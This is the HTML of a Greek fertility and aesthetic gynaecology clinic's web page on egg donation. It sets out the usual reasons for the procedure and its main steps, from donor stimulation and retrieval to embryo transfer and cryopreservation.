	<li id="menu-item-9057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9057 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/thelo-na-meino-egkyos/proklisi-oothylakiorrixias/" class="woodmart-nav-link">Πρόκληση Ωοθυλακιορρηξίας</a></li>
	<li id="menu-item-9056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9056 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/thelo-na-meino-egkyos/diatirisi-gonimotitas/" class="woodmart-nav-link">Διατήρηση Γονιμότητας</a></li>
	<li id="menu-item-9055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9055 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/thelo-na-meino-egkyos/kryosyntirisi-oarion/" class="woodmart-nav-link">Κρυοσυντήρηση Ωαρίων</a></li>
	<li id="menu-item-9054" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-9049 current_page_item menu-item-9054 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/thelo-na-meino-egkyos/dorea-oarion/" class="woodmart-nav-link">Δωρεά Ωαρίων</a></li>
	<li id="menu-item-9053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9053 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/thelo-na-meino-egkyos/parentheti-mitrotita/" class="woodmart-nav-link">Παρένθετη Μητρότητα</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-9905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9905 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Είμαι έγκυος</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-9352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9352 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/eimai-egkyos/progennitikos-elegchos/" class="woodmart-nav-link">Προγεννητικός έλεγχος</a></li>
	<li id="menu-item-9351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9351 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/eimai-egkyos/stadia-egkymosynis-i-diadikasia-tou-fysiologikou-toketou/" class="woodmart-nav-link">Στάδια εγκυμοσύνης – Η διαδικασία του φυσιολογικού τοκετού</a></li>
	<li id="menu-item-9355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9355 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/eimai-egkyos/diatrofi/" class="woodmart-nav-link">Διατροφή</a></li>
	<li id="menu-item-9350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9350 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/eimai-egkyos/kyisi-ypsilou-kindynou/" class="woodmart-nav-link">Κύηση υψηλού κινδύνου</a></li>
	<li id="menu-item-9349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9349 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/eimai-egkyos/toketos-me-kaisariki-tomi/" class="woodmart-nav-link">Τοκετός με καισαρική τομή</a></li>
	<li id="menu-item-9348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9348 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/eimai-egkyos/mitrikos-thilasmos/" class="woodmart-nav-link">Μητρικός Θηλασμός</a></li>
	<li id="menu-item-9197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9197 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/eimai-egkyos/diatrofi-kai-thilasmos/" class="woodmart-nav-link">Διατροφή και Θηλασμός</a></li>
	<li id="menu-item-9347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9347 item-level-1 wd-event-hover" ><a href="https://drkoufomichail.com/eimai-egkyos/chrisimes-symvoules-kata-tin-egkymosyni/" class="woodmart-nav-link">Χρήσιμες Συμβουλές κατά την Εγκυμοσύνη</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-9906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9906 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Επιλέγω αισθητική γυναικολογία</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-9105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9105 item-level-1 wd-event-hover" ><a href="#" class="woodmart-nav-link">Με απασχολεί</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-9099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9099 item-level-2 wd-event-hover" ><a href="https://drkoufomichail.com/epilego-aisthitiki-gynaikologia/aisthitiki-tis-evaisthitis-periochis/" class="woodmart-nav-link">Αισθητική της ευαίσθητης περιοχής</a></li>
		<li id="menu-item-9101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9101 item-level-2 wd-event-hover" ><a href="https://drkoufomichail.com/epilego-aisthitiki-gynaikologia/kolpiki-xirotita/" class="woodmart-nav-link">Κολπική Ξηρότητα</a></li>
		<li id="menu-item-9102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9102 item-level-2 wd-event-hover" ><a href="https://drkoufomichail.com/epilego-aisthitiki-gynaikologia/kolpiki-chalarosi/" class="woodmart-nav-link">Κολπική Χαλάρωση</a></li>
		<li id="menu-item-9103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9103 item-level-2 wd-event-hover" ><a href="https://drkoufomichail.com/epilego-aisthitiki-gynaikologia/ponos-kata-ti-sexoualiki-epafi/" class="woodmart-nav-link">Πόνος κατά τη σεξουαλική επαφή</a></li>
		<li id="menu-item-9100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9100 item-level-2 wd-event-hover" ><a href="https://drkoufomichail.com/epilego-aisthitiki-gynaikologia/kolpiki-aimorroia-kata-ti-sexoualiki-epafi/" class="woodmart-nav-link">Κολπική Αιμόρροια κατά τη Σεξουαλική Επαφή</a></li>
	</ul>
</li>
	<li id="menu-item-9147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9147 item-level-1 wd-event-hover" ><a href="#" class="woodmart-nav-link">Διαθέσιμες Θεραπείες</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-9159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9159 item-level-2 wd-event-hover" ><a href="https://drkoufomichail.com/epilego-aisthitiki-gynaikologia/anazoogonisi-kolpou/" class="woodmart-nav-link">Αναζωογόνηση Κόλπου</a></li>
		<li id="menu-item-9158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158 item-level-2 wd-event-hover" ><a href="https://drkoufomichail.com/epilego-aisthitiki-gynaikologia/plastiki-cheileon-aidoiou/" class="woodmart-nav-link">Πλαστική Χειλέων Αιδοίου</a></li>
		<li id="menu-item-9157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9157 item-level-2 wd-event-hover" ><a href="https://drkoufomichail.com/epilego-aisthitiki-gynaikologia/ananeosi-aidoiou-aidioplastiki/" class="woodmart-nav-link">Ανανέωση Αιδοίου – Αιδιοπλαστική</a></li>
		<li id="menu-item-9155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9155 item-level-2 wd-event-hover" ><a href="https://drkoufomichail.com/epilego-aisthitiki-gynaikologia/anaplasi-kolpou-laser-anazoogonisis-kolpou/" class="woodmart-nav-link">Ανάπλαση κόλπου-Laser Αναζωογόνησης Κόλπου</a></li>
		<li id="menu-item-9153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9153 item-level-2 wd-event-hover" ><a href="https://drkoufomichail.com/epilego-aisthitiki-gynaikologia/lefkansi-evaisthiton-periochon/" class="woodmart-nav-link">Λεύκανση Ευαίσθητων Περιοχών</a></li>
		<li id="menu-item-9151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9151 item-level-2 wd-event-hover" ><a href="https://drkoufomichail.com/epilego-aisthitiki-gynaikologia/enischysi-simeiou-g/" class="woodmart-nav-link">Ενίσχυση Σημείου G</a></li>
		<li id="menu-item-9150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9150 item-level-2 wd-event-hover" ><a href="https://drkoufomichail.com/epilego-aisthitiki-gynaikologia/plastiki-perineou/" class="woodmart-nav-link">Πλαστική Περινέου</a></li>
		<li id="menu-item-9149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9149 item-level-2 wd-event-hover" ><a href="https://drkoufomichail.com/epilego-aisthitiki-gynaikologia/plastiki-kleitoridas/" class="woodmart-nav-link">Πλαστική Κλειτορίδας</a></li>
		<li id="menu-item-9148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9148 item-level-2 wd-event-hover" ><a href="https://drkoufomichail.com/epilego-aisthitiki-gynaikologia/anaplasi-parthenikou-ymena/" class="woodmart-nav-link">Ανάπλαση Παρθενικού Υμένα</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8899 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://drkoufomichail.com/enimeronomai/" class="woodmart-nav-link"><span class="nav-link-text">Ενημερώνομαι</span></a></li>
<li id="menu-item-8898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8898 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://drkoufomichail.com/epikoinono/" class="woodmart-nav-link"><span class="nav-link-text">Επικοινωνώ</span></a></li>
<li id="menu-item-wpml-ls-78-en" class="menu-item wpml-ls-slot-78 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-78-en item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Μετάβαση σε En(En)" href="https://drkoufomichail.com/en/egg-donation/" aria-label="Μετάβαση σε En(En)" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            
            
    data-lazy-src="https://drkoufomichail.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://drkoufomichail.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /></noscript><span class="wpml-ls-native" lang="en">En</span></span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div data-rocket-location-hash="68b5154f7f10e61c137280f720be3995" class="wd-page-content main-page-wrapper">
		
						<div data-rocket-location-hash="28224f49f8f415ca70b80e1cf9586332" class="wd-page-title page-title  page-title-default title-size-small title-design-centered color-scheme-light" style="">
					<div class="wd-page-title-bg wd-fill">
											</div>
					<div class="container">
																					<h1 class="entry-title title">
									Δωρεά Ωαρίων								</h1>

															
															<nav class="wd-breadcrumbs"><a href="https://drkoufomichail.com/">Home</a><span class="wd-delimiter"></span><a href="https://drkoufomichail.com/thelo-na-meino-egkyos/">Θέλω να μείνω έγκυος</a><span class="wd-delimiter"></span><span class="wd-last">Δωρεά Ωαρίων</span></nav>																		</div>
				</div>
			
		<main data-rocket-location-hash="775c094eef6ae002a5fd80f63c1659b8" id="main-content" class="wd-content-layout content-layout-wrapper container" role="main">
				

<div class="wd-content-area site-content">
									<article id="post-9049" class="entry-content post-9049 page type-page status-publish has-post-thumbnail hentry">
					<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid post-image-row vc_row-o-equal-height vc_row-o-content-middle vc_row-flex wd-rs-6198df4ec3790"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element title-square wd-animation wd-transform wd-animation-slide-from-left wd-animation-normal" >
		<div class="wpb_wrapper">
			<h2>Κατά τη δωρεά ωαρίων η μητέρα δέχεται μεν τα ωάρια της δότριας, αλλά είναι η ίδια που μένει έγκυος και κυοφορεί το έμβρυο.</h2>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-9 wd-rs-6199211796268"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left thm-img-2">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><picture fetchpriority="high" decoding="async" class="vc_single_image-img attachment-full" title="human cells in a blue background, 3d illustration">
<source type="image/webp" data-lazy-srcset="https://drkoufomichail.com/wp-content/uploads/2021/11/ΔΩΡΕΑ-ΩΑΡΙΩΝ-1.jpg.webp 1600w, https://drkoufomichail.com/wp-content/uploads/2021/11/ΔΩΡΕΑ-ΩΑΡΙΩΝ-1-300x150.jpg.webp 300w, https://drkoufomichail.com/wp-content/uploads/2021/11/ΔΩΡΕΑ-ΩΑΡΙΩΝ-1-1024x512.jpg.webp 1024w, https://drkoufomichail.com/wp-content/uploads/2021/11/ΔΩΡΕΑ-ΩΑΡΙΩΝ-1-768x384.jpg.webp 768w, https://drkoufomichail.com/wp-content/uploads/2021/11/ΔΩΡΕΑ-ΩΑΡΙΩΝ-1-1536x768.jpg.webp 1536w, https://drkoufomichail.com/wp-content/uploads/2021/11/ΔΩΡΕΑ-ΩΑΡΙΩΝ-1-1320x660.jpg.webp 1320w, https://drkoufomichail.com/wp-content/uploads/2021/11/ΔΩΡΕΑ-ΩΑΡΙΩΝ-1-1200x600.jpg.webp 1200w, https://drkoufomichail.com/wp-content/uploads/2021/11/ΔΩΡΕΑ-ΩΑΡΙΩΝ-1-150x75.jpg.webp 150w" sizes="(max-width: 1600px) 100vw, 1600px"/>
<img fetchpriority="high" decoding="async" width="1600" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201600%20800'%3E%3C/svg%3E" alt="" data-lazy-srcset="https://drkoufomichail.com/wp-content/uploads/2021/11/ΔΩΡΕΑ-ΩΑΡΙΩΝ-1.jpg 1600w, https://drkoufomichail.com/wp-content/uploads/2021/11/ΔΩΡΕΑ-ΩΑΡΙΩΝ-1-300x150.jpg 300w, https://drkoufomichail.com/wp-content/uploads/2021/11/ΔΩΡΕΑ-ΩΑΡΙΩΝ-1-1024x512.jpg 1024w, https://drkoufomichail.com/wp-content/uploads/2021/11/ΔΩΡΕΑ-ΩΑΡΙΩΝ-1-768x384.jpg 768w, https://drkoufomichail.com/wp-content/uploads/2021/11/ΔΩΡΕΑ-ΩΑΡΙΩΝ-1-1536x768.jpg 1536w, https://drkoufomichail.com/wp-content/uploads/2021/11/ΔΩΡΕΑ-ΩΑΡΙΩΝ-1-1320x660.jpg 1320w, https://drkoufomichail.com/wp-content/uploads/2021/11/ΔΩΡΕΑ-ΩΑΡΙΩΝ-1-1200x600.jpg 1200w, https://drkoufomichail.com/wp-content/uploads/2021/11/ΔΩΡΕΑ-ΩΑΡΙΩΝ-1-150x75.jpg 150w" data-lazy-sizes="(max-width: 1600px) 100vw, 1600px" data-lazy-src="https://drkoufomichail.com/wp-content/uploads/2021/11/ΔΩΡΕΑ-ΩΑΡΙΩΝ-1.jpg"/><noscript><img fetchpriority="high" decoding="async" width="1600" height="800" src="https://drkoufomichail.com/wp-content/uploads/2021/11/ΔΩΡΕΑ-ΩΑΡΙΩΝ-1.jpg" alt="" srcset="https://drkoufomichail.com/wp-content/uploads/2021/11/ΔΩΡΕΑ-ΩΑΡΙΩΝ-1.jpg 1600w, https://drkoufomichail.com/wp-content/uploads/2021/11/ΔΩΡΕΑ-ΩΑΡΙΩΝ-1-300x150.jpg 300w, https://drkoufomichail.com/wp-content/uploads/2021/11/ΔΩΡΕΑ-ΩΑΡΙΩΝ-1-1024x512.jpg 1024w, https://drkoufomichail.com/wp-content/uploads/2021/11/ΔΩΡΕΑ-ΩΑΡΙΩΝ-1-768x384.jpg 768w, https://drkoufomichail.com/wp-content/uploads/2021/11/ΔΩΡΕΑ-ΩΑΡΙΩΝ-1-1536x768.jpg 1536w, https://drkoufomichail.com/wp-content/uploads/2021/11/ΔΩΡΕΑ-ΩΑΡΙΩΝ-1-1320x660.jpg 1320w, https://drkoufomichail.com/wp-content/uploads/2021/11/ΔΩΡΕΑ-ΩΑΡΙΩΝ-1-1200x600.jpg 1200w, https://drkoufomichail.com/wp-content/uploads/2021/11/ΔΩΡΕΑ-ΩΑΡΙΩΝ-1-150x75.jpg 150w" sizes="(max-width: 1600px) 100vw, 1600px"/></noscript>
</picture>
</div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h2>Ποιες οι ενδείξεις για Δωρεά Ωαρίων;</h2>
<ul>
<li>Ο μειωμένος αριθμός ωοθυλακίων, τα χαμηλής ποιότητας ωάρια, αλλά και η προχωρημένη αναπαραγωγική ηλικία, είναι οι συνήθεις λόγοι που οδηγούν ένα μεγάλο ποσοστό γυναικών στην αξιοποίηση της Δωρεάς Ωαρίων.</li>
<li>Το μεγαλύτερο ποσοστό γυναικών είναι αυτό της ηλικίας άνω των 45 ετών με πολλές όμως περιπτώσεις και πολύ νεώτερων ηλικιών .</li>
<li>Η υπηρεσία της δωρεάς ωαρίων επιλέγεται και σε περιπτώσεις επαναλαμβανομένων αποτυχημένων κύκλων εξωσωματικής γονιμοποίησης.</li>
<li>Όταν υπάρχει κίνδυνος η μητέρα να μεταδώσει κάποιο γενετικό νόσημα στα παιδιά της.</li>
</ul>
<p>&nbsp;</p>
<h2>Ποια τα βασικά βήματα που ακολουθούνται κατά τη Δωρεά Ωαρίων;</h2>
<ul>
<li>Στη δωρεά ωαρίων, η μητέρα δέχεται μεν τα ωάρια της δότριας, αλλά η ίδια μένει έγκυος.</li>
<li>Η δότρια υποβάλλεται στις ίδιες διαδικασίες, και της χορηγούνται τα ίδια φάρμακα που χορηγούνται και στην εξωσωματική γονιμοποίηση-IVF.</li>
<li>Εάν και εφόσον επιβεβαιωθεί ότι μία γυναίκα είναι κατάλληλη για δότρια, ακολουθεί η φάση της διέγερσης των ωοθηκών (είναι φαρμακευτικά ελεγχόμενη).</li>
<li>Η ωοληψία γίνεται με ελαφρά αναισθησία-«μέθη».</li>
<li>Την ημέρα της προγραμματισμένης ανάκτησης ωαρίων από τη δότρια, ο σύντροφος της λήπτριας δίνει στο εργαστήριο το δείγμα του σπέρματός του.</li>
<li>Στη συνέχεια, γίνεται η γονιμοποίηση των ωαρίων στο εργαστήριο με το σπέρμα του συντρόφου.</li>
<li>Την επόμενη μέρα μαθαίνουμε πόσα ωάρια έχουν γονιμοποιηθεί.</li>
<li>Μετά από 3-5 ημέρες, πραγματοποιείται η εμβρυομεταφορά.</li>
<li>Τα έμβρυα που απομένουν υποβάλλονται σε κρυοσυντήρηση.</li>
<li>Ταυτόχρονα, χορηγούνται φάρμακα για τη διευκόλυνση της εμφύτευσης του εμβρύου.</li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid side-menu-column wd-rs-61a8d3f6ba75f"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_custommenu wpb_content_element side-menu"><div class="widget widget_nav_menu"><div class="menu-thelo-na-meino-eggyos-container"><ul id="menu-thelo-na-meino-eggyos" class="menu"><li id="menu-item-10028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10028"><a href="https://drkoufomichail.com/thelo-na-meino-egkyos/gynaikeia-ypogonimotita/">Γυναικεία Υπογονιμότητα</a></li>
<li id="menu-item-10027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10027"><a href="https://drkoufomichail.com/thelo-na-meino-egkyos/andriki-ypogonimotita/">Ανδρική υπογονιμότητα</a></li>
<li id="menu-item-10031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10031"><a href="https://drkoufomichail.com/thelo-na-meino-egkyos/exosomatiki-gonimopoiisi/">Εξωσωματική Γονιμοποίηση</a></li>
<li id="menu-item-10033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10033"><a href="https://drkoufomichail.com/thelo-na-meino-egkyos/mini-ivf/">Μini IVF</a></li>
<li id="menu-item-10035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10035"><a href="https://drkoufomichail.com/thelo-na-meino-egkyos/spermategchysi/">Σπερματέγχυση</a></li>
<li id="menu-item-10045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10045"><a href="https://drkoufomichail.com/thelo-na-meino-egkyos/proklisi-oothylakiorrixias/">Πρόκληση Ωοθυλακιορρηξίας</a></li>
<li id="menu-item-10029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10029"><a href="https://drkoufomichail.com/thelo-na-meino-egkyos/diatirisi-gonimotitas/">Διατήρηση Γονιμότητας</a></li>
<li id="menu-item-10032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10032"><a href="https://drkoufomichail.com/thelo-na-meino-egkyos/kryosyntirisi-oarion/">Κρυοσυντήρηση Ωαρίων</a></li>
<li id="menu-item-10030" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-9049 current_page_item menu-item-10030"><a href="https://drkoufomichail.com/thelo-na-meino-egkyos/dorea-oarion/" aria-current="page">Δωρεά Ωαρίων</a></li>
<li id="menu-item-10034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10034"><a href="https://drkoufomichail.com/thelo-na-meino-egkyos/parentheti-mitrotita/">Παρένθετη Μητρότητα</a></li>
</ul></div></div></div></div></div></div></div></div></div></div></div>
</div>
					
									</article>

				
		
</div>



			</main>
		
</div>
							<footer data-rocket-location-hash="e30a73092161fe0aa03443efec475255" class="wd-footer footer-container color-scheme-dark">
																					<div data-rocket-location-hash="6475e5e8544dbe17cddfdbc43d4310d9" class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="text-9" class="wd-widget widget footer-widget  widget_text">			<div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><picture style="margin-bottom: 10px;">
<source type="image/webp" data-lazy-srcset="https://drkoufomichail.com/wp-content/uploads/2021/11/dknewa2.png.webp"/>
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://drkoufomichail.com/wp-content/uploads/2021/11/dknewa2.png"/><noscript><img src="https://drkoufomichail.com/wp-content/uploads/2021/11/dknewa2.png"/></noscript>
</picture>
</div>
<h4><span style="color: #003047;">Αναπαραγωγική Ιατρική<br>
Αισθητική Γυναικολογία</span></h4>
&nbsp;
<div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #003047;"></i> <span style="color: #003047;"><a style="color: #003047;" href="https://drkoufomichail.com/epikoinono/">Λεωφ. Κηφισίας 56, Αμπελόκηποι <br>
Αθήνα -11526<br>
4ος όροφος</a></span><br>
<span style="color: #003047;"><i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Τηλ: <a style="color: #003047;" href="tel:6932649099">+30 6932 649 099</a></span></div></div>
		</div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
									</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="woodmart-instagram-8" class="wd-widget widget footer-widget  woodmart-instagram"><h5 class="widget-title">Instagram</h5><div id="carousel-228" data-atts="{&quot;carousel_id&quot;:&quot;5000&quot;,&quot;speed&quot;:&quot;5000&quot;,&quot;slides_per_view&quot;:&quot;3&quot;,&quot;slides_per_view_tablet&quot;:&quot;auto&quot;,&quot;slides_per_view_mobile&quot;:&quot;auto&quot;,&quot;wrap&quot;:&quot;&quot;,&quot;loop&quot;:false,&quot;autoplay&quot;:&quot;no&quot;,&quot;autoheight&quot;:&quot;no&quot;,&quot;hide_pagination_control&quot;:false,&quot;hide_pagination_control_tablet&quot;:&quot;yes&quot;,&quot;hide_pagination_control_mobile&quot;:&quot;yes&quot;,&quot;dynamic_pagination_control&quot;:&quot;no&quot;,&quot;hide_prev_next_buttons&quot;:false,&quot;hide_prev_next_buttons_tablet&quot;:&quot;&quot;,&quot;hide_prev_next_buttons_mobile&quot;:&quot;&quot;,&quot;carousel_arrows_position&quot;:&quot;&quot;,&quot;hide_scrollbar&quot;:&quot;yes&quot;,&quot;hide_scrollbar_tablet&quot;:&quot;yes&quot;,&quot;hide_scrollbar_mobile&quot;:&quot;yes&quot;,&quot;scroll_per_page&quot;:&quot;yes&quot;,&quot;dragEndSpeed&quot;:200,&quot;center_mode&quot;:&quot;no&quot;,&quot;custom_sizes&quot;:&quot;&quot;,&quot;sliding_speed&quot;:false,&quot;animation&quot;:false,&quot;content_animation&quot;:false,&quot;post_type&quot;:&quot;&quot;,&quot;slider&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;,&quot;css&quot;:&quot;&quot;,&quot;effect&quot;:&quot;&quot;,&quot;spacing&quot;:6,&quot;spacing_tablet&quot;:&quot;&quot;,&quot;spacing_mobile&quot;:&quot;&quot;,&quot;carousel_sync&quot;:&quot;&quot;,&quot;sync_parent_id&quot;:&quot;&quot;,&quot;sync_child_id&quot;:&quot;&quot;,&quot;scroll_carousel_init&quot;:&quot;no&quot;,&quot;disable_overflow_carousel&quot;:&quot;no&quot;,&quot;title&quot;:&quot;&quot;,&quot;username&quot;:&quot;flickr&quot;,&quot;number&quot;:&quot;4&quot;,&quot;size&quot;:&quot;thumbnail&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;link&quot;:&quot;&quot;,&quot;design&quot;:false,&quot;spacing_custom&quot;:6,&quot;spacing_custom_tablet&quot;:&quot;&quot;,&quot;spacing_custom_mobile&quot;:&quot;&quot;,&quot;rounded&quot;:false,&quot;per_row&quot;:3,&quot;per_row_tablet&quot;:3,&quot;per_row_mobile&quot;:3,&quot;hide_mask&quot;:false,&quot;meta_position&quot;:&quot;bottom&quot;,&quot;el_class&quot;:false,&quot;el_id&quot;:&quot;&quot;,&quot;content&quot;:false,&quot;data_source&quot;:&quot;images&quot;,&quot;woodmart_css_id&quot;:&quot;&quot;,&quot;content_color_scheme&quot;:&quot;&quot;,&quot;is_wpb&quot;:true,&quot;images&quot;:&quot;9306,9304,9302,9300,9298,9898&quot;,&quot;images_size&quot;:&quot;&quot;,&quot;images_link&quot;:&quot;https:\/\/www.instagram.com\/dr.koufomichail\/&quot;,&quot;images_likes&quot;:&quot;1000-10000&quot;,&quot;images_comments&quot;:&quot;0-1000&quot;,&quot;columns&quot;:3,&quot;columns_tablet&quot;:3,&quot;columns_mobile&quot;:3}" data-username="flickr" class="wd-insta  data-source-images">				
				
				<div class=" wd-grid-g"  style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:3;--wd-gap-lg:6px;">
					
														
					<div class="wd-insta-item wd-col">
						<a href="https://www.instagram.com/dr.koufomichail/" target="_blank" aria-label="Instagram picture"></a>

						<picture class="attachment- size-" decoding="async">
<source type="image/webp" data-lazy-srcset="https://drkoufomichail.com/wp-content/uploads/2021/11/insta1.jpg.webp 596w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta1-300x226.jpg.webp 300w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta1-150x113.jpg.webp 150w" sizes="(max-width: 596px) 100vw, 596px"/>
<img width="596" height="448" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20596%20448'%3E%3C/svg%3E" alt="" decoding="async" data-lazy-srcset="https://drkoufomichail.com/wp-content/uploads/2021/11/insta1.jpg 596w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta1-300x226.jpg 300w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta1-150x113.jpg 150w" data-lazy-sizes="(max-width: 596px) 100vw, 596px" data-lazy-src="https://drkoufomichail.com/wp-content/uploads/2021/11/insta1.jpg"/><noscript><img width="596" height="448" src="https://drkoufomichail.com/wp-content/uploads/2021/11/insta1.jpg" alt="" decoding="async" srcset="https://drkoufomichail.com/wp-content/uploads/2021/11/insta1.jpg 596w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta1-300x226.jpg 300w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta1-150x113.jpg 150w" sizes="(max-width: 596px) 100vw, 596px"/></noscript>
</picture>

													<div class="wd-insta-meta wd-grid-g">
								<span class="wd-insta-likes instagram-likes"><span>2791</span></span>
								<span class="wd-insta-comm instagram-comments"><span>49</span></span>
							</div>
											</div>

																			
					<div class="wd-insta-item wd-col">
						<a href="https://www.instagram.com/dr.koufomichail/" target="_blank" aria-label="Instagram picture"></a>

